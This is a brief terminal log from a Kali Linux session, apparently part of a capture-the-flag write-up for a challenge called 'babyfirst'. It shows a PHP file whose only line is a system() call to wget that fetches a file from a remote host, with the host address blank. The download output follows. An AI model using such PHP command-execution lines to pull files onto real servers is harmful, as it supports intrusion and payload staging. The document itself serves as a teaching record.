 kali@kali:~/babyfirst$ ls
aaa
kali@kali:~/babyfirst$ cat aaa
<?php system("wget http:///index.html");
kali@kali:~/babyfirst$ php aaa
--2020-08-16 05:25:02--  http:///index.html
Connecting to :80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 122 [text/html]
Saving to: ‘index.html’
index.html 100%[========================================>] 122 --.-KB/s in 0s
2020-08-16 05:25:03 (6.43 MB/s) - ‘index.html’ saved [122/122]
kali@kali:~/babyfirst$ ls -al
total 16
drwxr-xr-x  2 kali kali 4096 Aug 16 05:25 .
drwxr-xr-x 26 kali kali 4096 Aug 16 05:24 ..
-rw-r--r--  1 kali kali   50 Aug 16 05:24 aaa
-rw-r--r--  1 kali kali  122 Aug 16 04:09 index.html